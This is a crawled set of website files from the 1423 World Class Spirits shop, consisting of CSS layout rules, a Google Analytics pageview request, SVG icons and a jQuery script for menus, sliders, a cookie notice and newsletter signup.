  box-shadow: 0px 16px 29px -16px rgba(0, 0, 0, 0.3);
}
.producer-card .producer-logo-holder {
  display: inline-block;
  width: 418px;
  text-align: center;
  vertical-align: middle;
}
.producer-card .producer-description {
  display: inline-block;
  width: calc(100% - 418px);
  vertical-align: middle;
  border-left: 1px solid #eaeaea;
  box-sizing: border-box;
  padding-left: 93px;
  padding-right: 76px;
}
.producer-card .producer-description span {
  display: block;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 12px;
  color: #999999;
  text-transform: uppercase;
}
.producer-card .producer-description h4 {
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 20px;
  color: #333333;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
  margin-bottom: 15px;
  margin-top: 5px;
}
.producer-card .producer-description p {
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 13px;
  line-height: 18px;
  color: #222222;
  line-height: 1.5;
}
.producer-card .producer-description p:last-of-type {
  margin-bottom: 50px;
}
.producer-card .producer-description .url-link {
  display: block;
  float: left;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 14px;
  color: #c1c1c1;
  transition: all 0.1s ease-in-out;
}
.producer-card .producer-description .url-link:hover {
  color: #ecc381;
}
.producerBlockSingle{
  padding-bottom: 80px;
}
.producer-card .producer-description .read-more-link {
  display: block;
  float: right;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 14px;
  color: #c1c1c1;
  transition: all 0.1s ease-in-out;
}
.producer-card .producer-description .read-more-link:hover {
  color: #ecc381;
}
.product-page-card {
  margin-bottom: 100px;
  margin-top: -40px;
}
.a404-window {
  display: block;
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  background-image: url(img/404.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  z-index: -1;
  height: calc(100% - 100px);
}
.a404-window .a404-number {
  display: block;
  font-size: 160px;
  color: #302d28;
  font-family: 'Montserrat Semi';
  font-weight: 600;
  font-style: normal;
  text-align: center;
  margin-bottom: -30px;
}
.a404-window .a404-text {
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 44px;
  text-transform: uppercase;
  color: #302d28;
  letter-spacing: 3px;
  margin-bottom: 68px;
  display: block;
  text-align: center;
}
.a404-window .a404-link-text {
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 21px;
  color: #302d28;
  display: block;
  text-align: center;
}
.a404-window a {
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 21px;
  color: #302d28;
  text-decoration: underline;
  transition: all 0.1s ease-in-out;
}
.a404-window a:hover {
  color: #000;
}
.a404-window .a404-text-holder {
  display: block;
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}
@media only screen and (max-width: 1650px) {
  .section1 .bottles {
    width: 480px;
  }
  .section1 .bottles-holder {
    top: 100px !important;
    right: 0px !important;
  }
}
@media only screen and (max-width: 1215px) {
  .section1 .bottles {
    width: 450px;
  }
  .section1 .bottles-holder {
    top: 120px !important;
  }
}
@media only screen and (max-width: 1450px) {
  .section1 .bottles-holder {
    right: 0px !important;
  }
  .hero-inner {
    width: 93%;
    height: 88%;
  }
  .section1 {
    height: 600px;
  }
}
@media (min-width: 1120px){
  .inner-content.homeInner .index-bottles-text{
    padding-right: 50px;
  }
}
@media only screen and (max-width: 1120px) {
  .inner-content.homeInner{
    padding-top:50px;
    padding-bottom: 50px;
  }
  .section1 .bottles-holder {
    top: 40px !important;
    left: 0 !important;
    right: 0 !important;
    margin: 0 auto;
    text-align: center !important;
  }
  .section1 .bottles {
    width: 300px;
  }
  .section1 .index-bottles-text {
    top: 0px !important;
    max-width: 100%;
    width: 60%;
    text-align: left;
    padding-left: 0px;
    left: 0 !important;
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
  }
  .hero-inner {
    width: 100%;
    height: 100%;
  }
  .hero-background {
    /* background-image: url(img/hero1-mobile.jpg); */
    background-position: center bottom;
  }
  .a404-number {
    display: block;
    font-size: 100px !important;
    color: #302d28;
    font-family: 'Montserrat Semi';
    font-weight: 600;
    font-style: normal;
    text-align: center;
    margin-bottom: 0px !important;
  }
  .a404-text {
    font-family: 'Montserrat';
    font-weight: 300;
    font-style: normal;
    font-size: 30px !important;
    text-transform: uppercase;
    color: #302d28;
    letter-spacing: 3px;
    margin-bottom: 40px !important;
    display: block;
    text-align: center;
  }
  .a404-link-text {
    font-family: 'Montserrat';
    font-weight: 300;
    font-style: normal;
    font-size: 16px !important;
    color: #302d28;
    display: block;
    text-align: center;
  }
}
@media only screen and (max-width: 1200px) {
  .section2, #dayshero {
    min-height: 100px;
  }
  .section2 .bottles {
    position: relative;
    right: 0;
    left: 0;
    display: block;
    height: auto;
    max-width:100%;
    }
  .section2 .inner-content{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: center;
    align-items: center;
    justify-content: center;
  }
  .section2 .index-bottles-text {
    margin-top: 100px;
    width: 100%;
    max-width: 100%;
  }
  .section2 .index-section-button {
    display: table;
    margin: 0 auto;
    margin-top: 100px;
  }
  .section6 .show-mobile {
    display: block;
  }
  .section6 .desktop {
    display: none;
  }
  .section1 .index-section-button {
    margin-top: 40px;
  }
  .section3 .inner-content {
    padding-left: 0px;
    padding-right: 0px;
  }
}
@media (min-width:1001px) and (max-width:1035px){
  .logo{
    margin-right: 40px !important;
  }
}
@media (min-width:768px){
  .section4 .slick-slide img{
    /* width: 104px; */
    max-height: 214px;
    max-width:270px;
  }
}
@media only screen and (max-width: 1250px) {
  .all-slider-controls {
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .section4 .all-filter li {
    font-size: 15px;
    padding: 0px 10px;
  }
  .section4 {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .related-products {
    margin-bottom: 50px;
  }
  .index-selection-text-holder {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
  }
  .index-selection-img-holder {
    display: none;
  }
  .section5 .show-mobile {
    display: block;
  }
  .section5 img {
    display: block;
    margin: 0 auto;
    margin-top: 40px;
    width: 480px;
    max-width: 80%;
  }
  .section5 a {
    display: table;
    margin: 0 auto;
    margin-top: 30px;
  }
  .section5 {
    padding-bottom: 50px;
    padding-top: 50px;
  }
  .open-instagram {
    display: table;
    margin: 0 auto;
    float: none;
    margin-top: 40px;
  }
  .section7 ul li {
    display: block;
    width: 100%;
    max-width: 100%;
    margin: 0 auto !important;
    float: none;
    margin-top: 0px !important;
  }
  .producers {
    margin: 0 !important;
  }
  .section7 {
    padding-left: 15px;
    padding-right: 15px;
  }
  .section7 ul li {
    margin-top: 15px !important;
  }
  .section6 .background-title {
    display: none;
  }
  .inner-content {
    box-sizing: border-box;
  }
}
@media only screen and (max-width: 1200px) {
  .product-info .left {
    width: 100%;
  }
  .product-info .right {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
  .product-info .product-description-holder {
    float: none;
    text-align: center;
    max-width: 85%;
    margin-left: auto;
    margin-right: auto;
  }
  .product-info .product-description-holder h3,
  .product-info .product-description-holder p {
    max-width: 100%;
  }
  .product-info .right .product-numers-holder {
    margin: 0 auto;
    padding-top: 70px;
    margin-bottom: 40px;
  }
}
@media only screen and (max-width: 1150px) {
  .selection-slider-content {
    display: block;
    float: none;
    width: 100%;
    padding: 70px 30px;
  }
  .selection-slider-content .selection-links-block {
    display: block;
    width: 100%;
    float: none;
  }
  .selection-slider-image {
    float: none;
    margin-left: auto;
    margin-right: auto;
    margin-top: 46px;
    max-width: 80%;
    height: initial;
    margin-bottom: -70px;
  }
  .selection-slider-image img {
    display: block;
    position: relative;
    margin: 0 auto;
    margin-top: 100px;
    max-width: 80%;
  }
  .slider-controls {
    margin: 0 auto;
    left: 0;
    right: 0;
  }
  .slider-controls .selections-hint {
    display: none;
  }
  .section3 {
    padding-bottom: 0px;
  }
  .see-all-holder {
    text-align: center;
    padding-right: 0px;
  }
  .filter-side {
    display: block !important;
    width: 100% !important;
    float: none !important;
  }
  .filter-side .shop-filter {
    margin-left: auto;
    margin-right: auto;
    width: 100% !important;
    max-width: 100% !important;
  }
  .shop-side {
    display: block !important;
    width: 100% !important;
    float: none !important;
    padding-left: 0px !important;
  }
  .hero-shop h2 {
    font-size: 35px;
  }
  .hero-shop {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .shop-main .filter-side .shop-filter .filter-name,
  .shop-main .filter-side .shop-filter ul {
    display: none;
  }
  .shop-main .filter-side .shop-filter ul {
    padding-top: 15px;
  }
  .open-filter {
    display: inline-block;
  }
  .filter-block {
    display: block;
    width: 50%;
    float: left;
  }
}
@media only screen and (max-width: 1000px) {
  .footer .footer-first-part {
    display: block !important;
    width: 100% !important;
    float: none !important;
  }
  .footer .footer-second-part {
    display: block !important;
    width: 100% !important;
    float: none !important;
    margin-top: 40px;
  }
  .footer .footer-second-part > ul > li > ul li a {
    font-size: 16px;
  }
  .footer .footer-third-part {
    display: block !important;
    width: 100% !important;
    float: none !important;
    text-align: center !important;
    margin-top: 40px;
  }
  .footer .footer-third-part a {
    margin-right: 16px;
  }
  .footer {
    padding-top: 40px;
  }
}
@media only screen and (max-width: 950px) {
  .producer-card .producer-logo-holder {
    width: 200px;
  }
  .producer-card .producer-logo-holder img {
    width: 150px;
  }
  .producer-card .producer-description {
    width: calc(100% - 200px);
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media only screen and (max-width: 890px) {
  .shop-side ul li {
    width: 50% !important;
  }
}
@media only screen and (max-width: 860px) {
  .product-hero .left {
    width: 100%;
    padding-right: 0px;
    text-align: center;
  }
  .product-hero .product-bottle-holder {
    float: none;
    margin: 0 auto;
  }
  .product-hero .right {
    width: 100%;
    text-align: center;
  }
  .product-hero .right .product-hero-text {
    padding-left: 0px;
    padding-right: 0px;
  }
  .product-hero .right .name,
  .product-hero .right h3,
  .product-hero .right p,
  .product-hero .right .country-heading,
  .product-hero .right .country-name {
    max-width: 80%;
    margin-left: auto;
    margin-right: auto;
  }
}
@media only screen and (max-width: 600px) {
  .shop-side ul li {
    width: 100% !important;
  }
  .producer-card .producer-logo-holder {
    width: 100%;
  }
  .producer-card .producer-description {
    width: 100%;
    padding-top: 40px;
    text-align: center;
  }
}
@media only screen and (max-width: 650px) {
  .footer .footer-second-part {
    display: block !important;
    width: 100% !important;
    float: none !important;
    padding-left: 0px;
    padding-right: 0px;
    margin-top: 40px;
  }
  .footer .footer-second-part > ul > li {
    display: block;
    float: none;
    width: 100%;
    text-align: center;
    margin-top: 20px;
    max-width: 100%;
  }
  .slick-slide {
    opacity: 0.5;
    transition: opacity 0.2s ease-in-out;
  }
  .slick-slide.slick-current {
    opacity: 1;
  }
  .section4 .all-slider-controls {
    display: none;
  }
}
@media only screen and (max-width: 500px) {
  .producer-card .producer-description .url-link {
    float: none;
    display: table;
    margin: 0 auto;
    margin-bottom: 20px;
  }
  .producer-card .producer-description .read-more-link {
    float: none;
    display: table;
    margin: 0 auto;
  }
}
@media only screen and (max-width: 400px) {
  .download-button {
    font-size: 10px;
  }
}
@media only screen and (max-width: 380px) {
  .slick-slide .all-slider-product {
    width: 230px;
    height: 270px;
  }
  .slick-slide .all-slider-product img {
    max-height: 170px;
    max-width:220px;
  }
  .filter-block {
    display: block;
    width: 100%;
    float: left;
  }
  .shop-main .filter-side .shop-filter ul li{
    text-align: center;
  }
  .filter-block{
    text-align: center;
  }
  .shop-filter{
    text-align: center;
  }
  .filter-search{
    text-align:left;
  }
}
@media only screen and (max-width: 340px) {
  .slick-slide .all-slider-product {
    width: 200px;
    height: 240px;
  }
  .slick-slide .all-slider-product img {
    height: 150px;
  }
}

.noLeftPadding{
  padding-left: 0 !important;
}
.hideTr{
  display: none !important;
}
@media (max-width:910px){
  .ebelowBread .main-nav-li{
    padding-left: 0;
  }
  .ebelowBread.nav{
    float: right;
    right:20px;
  }
}
@media (max-width:1020px){
  .palmBG, .day24, .aboutBG, .eventsBG{
    width: 100%;
    background-position:top;
  }
  #day24 .aboutHeadline, .events-page .aboutHeadline{
    left: 0;
  }
}
.producers .slick-slide img {
    max-height: 80px;
    max-width: 217px;
}
.producer-logo-holder img {
    max-width: 90%;
    
}
@media (max-width:1700px){
  .aboutHeadline{
    left: 212px;
    top: 185px;
  }
}
@media (max-width:1447px){
  .aboutHeadline{
    left: 90px;
    top: 205px;
  }
}
@media (max-width:957px){
  .aboutHeadline{
    top: 234px;
    left: 0;
    right: 0;
    text-align: center;
  }
  .section2 .inner-content .bottles{
    max-width: 400px;
  }
}
@media (max-width:767px){
  #main .section2 .bottles{
    margin-top: 30px;
  }
  #main .section2 .index-section-button{
    margin-top: 50px;
  }
  .aboutHeadline{
    top: 117px;
    font-size: 8vw;
  }
  .section1 .index-bottles-text{
    width: 100%;
  }
  
  .contactPage{
    padding: 80px 0;
  }
  .inner-content.homeInner{
    flex-direction: column;
  }
  .section1 .index-bottles-text{
    text-align: center;
  }
  .section1 .index-section-button.desktopButton{
    display: none;
  }
}
@media (max-width: 1250px){
  .section1, .hero-inner{
    height: auto;
  }
  .section1 .bottles-holder{
    position: relative;
  }
  .hero-inner{
    position: relative !important;
  }
  .section1 .index-bottles-text{
    display: inline-block !important;
  }
  .section1 .bottles-holder{
    right: 0 !important;
  }
  .section1 .index-bottles-text{
    box-sizing: border-box;
    padding-right: 30px;
  }
  .section1 .bottles-holder{
    top: 60px !important;
  }
}
@media (max-width:600px){
  .events-page .aboutHeadline{
    font-size: 60px;
    top: 120px;
  }
  .aboutHeadline{
    top: 130px;
  }
}


@-webkit-keyframes moveUp {
  0% {
    -webkit-transform: translateY(50%);
    opacity: 0;
  }
  100% { 
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}

@-moz-keyframes moveUp {
  0% {
    -moz-transform: translateY(50%);
    opacity: 0;
  }
  100% { 
    opacity: 1;
    -moz-transform: translateY(0);
  }
}

@keyframes moveUp {
  0% {
    transform: translateY(50%);
    opacity: 0;
  }
  100% { 
    opacity: 1;
    transform: translateY(0);
  }
}

form button:after {
  content: '';
  position: absolute;
  z-index: -1;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
.btn-success:after {
  content: "Success!";
  -webkit-animation: moveUp 0.5s;
  -moz-animation: moveUp 0.5s;
  animation: moveUp 0.5s;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1024372911&t=pageview&_s=1&dl=https%3A%2F%2F1423spirits.nl%2F%3Fattachment_id%3D2841&ul=en-us%40posix&dt=SBS111_SBS_Jamaica%202013_German%20-%201423%20World%20Class%20Spirits&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1526018923&gjid=311758571&cid=1228306213.1762229233&tid=UA-87747052-2&_gid=1581100388.1762229234&_r=1&_slc=1&z=1077160312
body_size: -450
content:
2,cG-H4QR6PX2XW

--- FILE ---
content_type: image/svg+xml
request_url: https://1423spirits.nl/wp-content/themes/rum/img/chevron--left-white.svg
body_size: 67
content:
<svg focusable="false" preserveAspectRatio="xMidYMid meet" xmlns="http://www.w3.org/2000/svg" fill="#fff" viewBox="0 0 32 32" aria-hidden="true">
	<path d="M10 16L20 6 21.4 7.4 12.8 16 21.4 24.6 20 26z"></path>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://1423spirits.nl/wp-content/themes/rum/js/scripts2.js?ver=20161019
body_size: 2891
content:
$(document).ready(function(){
 

  cookie_notice();
  function cookie_notice() {
    if((document.cookie.indexOf('visited') == -1) && (typeof(localStorage.cookie) == 'undefined')) {
      document.cookie ='visited=yes'
      localStorage.cookie = 1;
      $('.cookie_notice').css('display', 'flex');
    }
  }
  $('.cookie_close').on('click', function(e){
      e.preventDefault();
      $('.cookie_notice').css('display', 'none');
  });

  $('.youtube_wrap, .close_icon').on('click', function(e) {
      $('#player')[0].contentWindow.postMessage('{"event":"command","func":"' + 'stopVideo' + '","args":""}', '*');
      $('.youtube_wrap, .video_overlay').css('opacity', 0).css('visibility', 'hidden');
  });

  $('.play_youtube').on('click', function(e){
    $('.youtube_wrap, .video_overlay').css('opacity', 1).css('visibility', 'visible');
  });

  $('.newsletter button').on('click', function(e){
    e.preventDefault();
    var value = $('.newsletter input').val();
    if (validateEmail(value) && value != ''){
    $('.newsletter button').hide();
    $('.newsletter form').append('<div class="successMessage">Thank you for subscribing!</div>'); 
    $.ajax({
      type:"POST",
      url: '/wp-admin/admin-ajax.php',
      data: {
        action: 'mailChimpSub',
        mail: value
      },
      success:function(response){
      },
      error: function (error){
        console.log('error');
      }
    });
    }
  })

 function validateEmail($email) {
  var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
  return emailReg.test( $email );
}
  $('.shop-side .close, .producerBlockSingle .close').on('click', function(){
    $('#archiveProducerPopup, .popupOverlay').fadeOut("fast");
  })
  $('.popupOverlay').on('click', function(){
    $('#archiveProducerPopup, .popupOverlay').fadeOut("fast");
  })
  $('.producer-description').on('click', '.read-more-link', function(e){
    e.preventDefault();
    $('#archiveProducerPopup, .popupOverlay').fadeIn("fast");
  })
  $('#searchForm').on('submit', function(e){
    if ($(this).find('.search-field').val() == ""){
      e.preventDefault();
    }
  }) 
  $('.filter-search form').on('submit', function(e){
    if ($(this).find('input').val() == ""){
      e.preventDefault();
    }
  })

  var QueryString = function () {
    // This function is anonymous, is executed immediately and 
    // the return value is assigned to QueryString!
    var query_string = {};
    var query = window.location.search.substring(1);
    var vars = query.split("&");
    for (var i=0;i<vars.length;i++) {
      var pair = vars[i].split("=");
          // If first entry with this name
      if (typeof query_string[pair[0]] === "undefined") {
        query_string[pair[0]] = decodeURIComponent(pair[1]);
          // If second entry with this name
      } else if (typeof query_string[pair[0]] === "string") {
        var arr = [ query_string[pair[0]],decodeURIComponent(pair[1]) ];
        query_string[pair[0]] = arr;
          // If third or later entry with this name
      } else {
        query_string[pair[0]].push(decodeURIComponent(pair[1]));
      }
    } 
    return query_string;
  }();

  if ($('.selectEvent').length > 0){
    
    $('tbody tr:not(.hideTr):even').addClass('redRow');

    $('.ebelowBread').on('click', 'a', function(e){
      e.preventDefault();
      var name = $(this).text();
      var current = $('.titleName').text();
      $('.titleName').text(name);
      $(this).text(current);

      $('.noEvents').css('display', 'none');
      var filterName = name.toLowerCase().replace(/ /g,'')
      $('table tbody tr').addClass('hideTr');
      $('table tbody tr.' + filterName).removeClass('hideTr').removeClass('redRow');
      $('tbody tr:not(.hideTr):even').addClass('redRow');
      $('.moreEvents').css('display', 'block');
      if (($('table tbody tr.' + filterName).length < 1) && ( $('.noEventsFound').css('display') != 'block')){
        $('.noEvents').css('display', 'block');
      }
      $('.ebelowBread .sub-nav').css('display', 'none');

    });


    $('.moreEvents').on('click', function(e){
      e.preventDefault();
      $('tbody tr').removeClass('hideTr').removeClass('redRow')
      $('tbody tr:not(.hideTr):even').addClass('redRow');
      $(this).hide();
      if ($('.eventsBlock tr').length < 1){
        $('.noEvents').css('display', 'block');
      }else{
        $('.noEvents').css('display', 'none');
      }
    })
	}

    $('.displayAllProducts').on('click', function(e){
      e.preventDefault();
      $('.shop-side ul li').removeClass('hiddenProduct');
      $(this).addClass('hiddenProduct');
      $totalProducts = $('.shop-side ul>li').length;
      $('.category-to-show span').text($totalProducts + ' of ' + $totalProducts);
    });

    /*Displaying "More products" tab if enough products are displayed*/
    if ($('.displayAllProducts').length > 0) {
      $totalProducts = $('.shop-side ul>li').length;
      if ($totalProducts > 9){
        $('.displayAllProducts').css('display', 'block');
      }
    }
    $('.displayLogo, .displayList').on('click', function(e){
      e.preventDefault();
      ul = $(this).closest('ul');
      ul.children('li').toggleClass('producerLogoLi');
      $(this).parent('li').removeClass('producerLogoLi').children('a').toggleClass('active');
    })
    /*Adding custom class to current category*/
    if ($('.filter-block').length > 0){
      $.each($('.filter-block'), function(){
        if ($(this).find('.active').length == 0){
          $(this).find('ul li:first-child a').addClass('active');
        }
      })
    }
    $(".open-filter").click(function () {
        $(".filter-name").slideToggle(100);
        $(".shop-main .filter-side .shop-filter ul").slideToggle(100); 
        $(this).toggleClass("opened")
    });
    $('.ebelowBread .icon, .ebelowBread .sub-nav li a').on('click', function(e){
      $('.ebelowBread .icon').toggleClass('rotate');
    })
    $(".main-nav-li").on('mouseenter click', function() {
        if ($(window).width() < 1001) {
            $(this).children(".sub-nav").slideToggle(300);
            $(this).find(".icon").addClass("rotate");
            $(this).addClass("active-mobile");

        } else {
            var width = $(this).outerWidth();
            $(this).children(".sub-nav").children(".shadow-cover").width(width);
            $(this).addClass("active");
            $(this).children(".sub-nav").fadeIn(300);
            $(this).find(".icon").addClass("rotate");
            $(this).children(".sub-nav").children(".shadow-cover").fadeIn(300);
            $('.header .sub-nav').height($('.header .nav .sub-nav').height());
        }

    })

    $(".main-nav-li").mouseleave(function() {
        if ($(window).width() < 1001) {
            $(this).children(".sub-nav").slideToggle(300);
            $(this).removeClass("active-mobile");
        } else {
            $(this).removeClass("active");
            $(this).children(".sub-nav").hide();
            $(this).children(".shadow-cover").hide();
            $(this).find(".icon").removeClass("rotate");
            $(this).removeClass("active-mobile");
        }
    })
    $(".header-search input").focusin(function() {
        $(".header-search").find(".search-title").css("opacity", "0");
    })
    $(".header-search input").focusout(function() {
        $(".header-search").find(".search-title").css("opacity", "1");
    })
    $('#nav-icon3').click(function(){
        if ($(".nav").hasClass("toggled")) {
            $(".nav").hide();
            $(".nav").removeClass("toggled");
            $(".header-search").hide();
        } else {
            $(".nav").fadeIn(300);
            $(".header-search").css("display", "table");
            $(".nav").addClass("toggled");
        }
        $(this).toggleClass('open');

    })
    
    
    $(".all-arrow-right").click(function() {
        $('.all-slider').slick('slickNext');
    });
    $(".all-arrow-left").click(function() {
        $('.all-slider').slick('slickPrev');
    })
    if ($('.producers ul').length > 0){
    $('.producers ul').slick({
        infinite: true,
        speed: 500,
        slidesToShow: 6,
        slidesToScroll: 1,
        arrows: false,
        autoplay: true,
        autoplaySpeed: 2500,
        responsive: [
        {
          breakpoint: 1250,
          settings: {
            slidesToShow: 3,
          }
        },
        {
          breakpoint: 910,
          settings: {
            slidesToShow: 2,
          }
        },
        {
          breakpoint: 610,
          settings: {
            slidesToShow: 1,
          }
        }
      ]
      });
    
/*    if ($('#scene').length > 0) {
      var scene = document.getElementById('scene');
      var parallax = new Parallax(scene, {
        limitX: 40,
        limitY: 40,
      });  
    }*/
  }
    setTimeout(function(){
        // var height1 = jQuery(".section1 .index-bottles-text").height();
        // var height2 = jQuery(".section1 .bottles-holder").height();
        // var windowwidth = jQuery(window).width(); 
        // if (windowwidth < 1121) {
        //     totalheight = height2 + height1 + 150;
        //     jQuery(".section1").css("height", totalheight + "px");
        // }
        if ($('.selection-slider').length > 0){
          var slider = $('.selection-slider').bxSlider({
          mode: 'fade',
          captions: true,
          pager: false,
          infiniteLoop: true
          });
        }
        $(".arrow-right").click(function() {
            slider.goToNextSlide();
        });
        $(".arrow-left").click(function() {
            slider.goToPrevSlide();
        })
        if ($('.all-slider').length > 0){
        $('.all-slider').slick({
        infinite: true,
        centerMode: false,
          speed: 300,
          slidesToShow: 4,
          slidesToScroll: 1,
        arrows: false,
        responsive: [
        {
          breakpoint: 1250,
            settings: {
            slidesToShow: 3,
                centerMode: true,
            centerPadding: '40px',
          }
        },
        {
          breakpoint: 900,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '200px',
            slidesToShow: 1
          }
        },
            {
          breakpoint: 720,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '140px',
            slidesToShow: 1
          }
        },
            {
          breakpoint: 590,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '100px',
            slidesToShow: 1
          }
        },
            {
          breakpoint: 520,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '80px',
            slidesToShow: 1
          }
        },
            {
          breakpoint: 450,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '50px',
            slidesToShow: 1
          }
        },
            {
          breakpoint: 380,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '50px',
            slidesToShow: 1
          }     
        },
            {
          breakpoint: 340,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '40px',
            slidesToShow: 1
          }
        },
      ]
      });
        if ($('.all-slider li').length < 4){
          $('.slick-track').css('margin', 'auto');
        };
        }
        if ($('.related-slider').length > 0){
        $('.related-slider').slick({
        infinite: true,
        centerMode: true,
          speed: 300,
          slidesToShow: 4,
          slidesToScroll: 1,
        arrows: false,
        responsive: [
        {
          breakpoint: 1250,
            settings: {
            slidesToShow: 3,
                centerMode: true,
            centerPadding: '40px',
          }
        },
        {
          breakpoint: 900,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '200px',
            slidesToShow: 1
          }
        },
            {
          breakpoint: 720,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '140px',
            slidesToShow: 1
          }
        },
            {
          breakpoint: 590,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '100px',
            slidesToShow: 1
          }
        },
            {
          breakpoint: 520,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '80px',
            slidesToShow: 1
          }
        },
            {
          breakpoint: 450,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '50px',
            slidesToShow: 1
          }
        },
            {
          breakpoint: 380,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '50px',
            slidesToShow: 1
          }     
        },
            {
          breakpoint: 340,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '40px',
            slidesToShow: 1
          }
        },
      ]
      });
      }
      if ($('.instagram-4.show-mobile').length > 0){
    $('.instagram-4.show-mobile').slick({
        centerMode: false,
          speed: 300,
          slidesToShow: 3,
          slidesToScroll: 1,
        arrows: false,
        responsive: [
        {
          breakpoint: 1250,
            settings: {
            slidesToShow: 3,
                centerMode: true,
            centerPadding: '40px',
          }
        },
        {
          breakpoint: 900,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '200px',
            slidesToShow: 1
          }
        },
            {
          breakpoint: 720,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '140px',
            slidesToShow: 1
          }
        },
            {
          breakpoint: 590,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '100px',
            slidesToShow: 1
          }
        },
            {
          breakpoint: 520,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '80px',
            slidesToShow: 1
          }
        },
            {
          breakpoint: 450,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '50px',
            slidesToShow: 1
          }
        },
            {
          breakpoint: 380,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '50px',
            slidesToShow: 1
          }     
        },
            {
          breakpoint: 340,
          settings: {
            slidesToShow: 1,
            centerMode: true,
            centerPadding: '40px',
            slidesToShow: 1
          }
        },
      ]
      });    
        }
        
    }, 5);
    
    
});


--- FILE ---
content_type: image/svg+xml
request_url: https://1423spirits.nl/wp-content/uploads/2020/07/1423_negative_logo.svg
body_size: 2785
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 566.93 318.58"><defs><style>.cls-1{fill:#fff;}</style></defs><polygon class="cls-1" points="145.73 318.33 142.17 318.33 136.68 300.06 131.17 318.33 127.61 318.33 119.77 294.15 123.37 294.15 129.38 313.67 135.12 294.15 138.22 294.15 143.95 313.67 149.97 294.15 153.56 294.15 145.73 318.33"></polygon><path class="cls-1" d="M174.24,296.86a9.26,9.26,0,1,0,9.08,9.26,9.05,9.05,0,0,0-9.08-9.26m0,21.72c-7,0-12.71-5.13-12.71-12.46s5.74-12.46,12.71-12.46S187,298.78,187,306.12s-5.74,12.46-12.72,12.46"></path><path class="cls-1" d="M205.47,297.25h-3v7.05h3c3.17,0,4.38-1.71,4.38-3.63,0-2.1-1.64-3.42-4.41-3.42m7.65,20.83-7.48-10.68h-3.13v10.68h-3.42V294.15h6.84c5.52,0,7.58,3.81,7.58,6.63a6.29,6.29,0,0,1-4.23,6l8,11.32Z"></path><polygon class="cls-1" points="229.64 318.08 229.64 294.15 233.06 294.15 233.06 314.98 244.31 314.98 244.31 318.08 229.64 318.08"></polygon><path class="cls-1" d="M264.42,297.25h-4.23V315h4c6.2,0,9.48-4,9.48-8.86a8.93,8.93,0,0,0-9.23-8.87m.11,20.83h-7.76V294.15h7.58c6.95,0,12.93,4.81,12.93,12,0,7-5.66,12-12.75,12"></path><path class="cls-1" d="M318.4,296.86a9.26,9.26,0,0,0,0,18.51,14.26,14.26,0,0,0,8.36-2.84v3.7a16.42,16.42,0,0,1-8.36,2.35c-7,0-12.72-5.13-12.72-12.46s5.74-12.46,12.72-12.46a16.46,16.46,0,0,1,8.4,2.42v3.7a16.5,16.5,0,0,0-8.4-2.92"></path><polygon class="cls-1" points="339.43 318.08 339.43 294.15 342.85 294.15 342.85 314.98 354.1 314.98 354.1 318.08 339.43 318.08"></polygon><path class="cls-1" d="M375.71,297.86l-4.2,11.07h8.41Zm7.87,20.22L381.16,312H370.27l-2.43,6.05h-3.66l9.93-24.18h3.21l9.93,24.18Z"></path><path class="cls-1" 